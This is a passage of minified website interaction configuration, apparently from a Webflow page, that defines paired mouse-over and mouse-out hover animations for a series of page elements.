-6898-a7e0-fa49-cdd1edc4a215",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b15072c},"e-1456":{id:"e-1456",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|3f5b66cd-576b-d378-b033-a87aabdea6f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|3f5b66cd-576b-d378-b033-a87aabdea6f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b16856c},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|3f5b66cd-576b-d378-b033-a87aabdea6f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|3f5b66cd-576b-d378-b033-a87aabdea6f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b16856c},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|b18d2832-88e8-1255-2f3e-aa7b642dc983",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|b18d2832-88e8-1255-2f3e-aa7b642dc983",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1797d9},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|b18d2832-88e8-1255-2f3e-aa7b642dc983",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|b18d2832-88e8-1255-2f3e-aa7b642dc983",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1797d9},"e-1460":{id:"e-1460",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|f3dd3c51-03c3-6582-17d5-796c0cc55e28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|f3dd3c51-03c3-6582-17d5-796c0cc55e28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b187e5a},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|f3dd3c51-03c3-6582-17d5-796c0cc55e28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|f3dd3c51-03c3-6582-17d5-796c0cc55e28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b187e5a},"e-1462":{id:"e-1462",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|e4b3a132-df9e-0ec5-304c-e71876ac8898",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|e4b3a132-df9e-0ec5-304c-e71876ac8898",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1c331c},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|e4b3a132-df9e-0ec5-304c-e71876ac8898",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|e4b3a132-df9e-0ec5-304c-e71876ac8898",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1c331c},"e-1464":{id:"e-1464",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|3d036f35-0e46-a3e4-a103-c006d032a24f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|3d036f35-0e46-a3e4-a103-c006d032a24f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1e9ebd},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|3d036f35-0e46-a3e4-a103-c006d032a24f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|3d036f35-0e46-a3e4-a103-c006d032a24f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b1e9ebd},"e-1466":{id:"e-1466",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1468":{id:"e-1468",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1471":{id:"e-1471",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1472":{id:"e-1472",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1473":{id:"e-1473",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1474":{id:"e-1474",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1475":{id:"e-1475",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1474"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1476":{id:"e-1476",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|032851db-4a5d-f8dd-8b95-24a745a8ac9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b283720},"e-1478":{id:"e-1478",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1479":{id:"e-1479",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1480":{id:"e-1480",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1482":{id:"e-1482",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1483":{id:"e-1483",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1484":{id:"e-1484",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1485":{id:"e-1485",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1486":{id:"e-1486",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1487":{id:"e-1487",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1488":{id:"e-1488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|cb1ce584-73d1-dcde-fd60-07786104f3c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28655f},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1492":{id:"e-1492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1494":{id:"e-1494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1495":{id:"e-1495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0